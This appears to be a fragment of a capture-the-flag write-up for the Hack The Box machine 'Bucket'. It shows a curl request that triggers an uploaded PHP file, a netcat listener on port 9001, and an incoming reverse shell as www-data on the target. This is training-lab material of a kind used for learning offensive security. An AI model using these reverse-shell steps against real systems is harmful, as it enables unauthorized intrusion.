 → root@iamf «bucket» «10.10.14.39»
$ curl -s http://bucket.htb/iamf.php
→ root@iamf «bucket» «10.10.14.39»
$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.212] 58352
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:14:02 up 13:18,  0 users,  load average: 0.03, 0.04, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1050): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/$